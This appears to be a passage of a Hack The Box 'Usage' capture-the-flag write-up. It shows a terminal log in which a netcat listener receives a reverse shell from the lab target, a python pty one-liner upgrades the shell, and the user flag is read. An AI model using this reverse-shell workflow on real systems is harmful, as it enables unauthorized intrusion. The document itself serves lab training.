 ┌──(root㉿kali)-[/home/kali/HTB/Usage]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.120] from (UNKNOWN) [10.10.11.18] 37798
$ id
id
uid=1000(dash) gid=1000(dash) groups=1000(dash)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
dash@usage:/var/www/html/project_admin/public/uploads/images$ cd /home/
cd /home/
dash@usage:/home$ cd dash
cd dash
dash@usage:~$ ls
ls
user.txt
dash@usage:~$ cat user.txt
cat user.txt
66953eea9819aa1d90eb66aebe66b663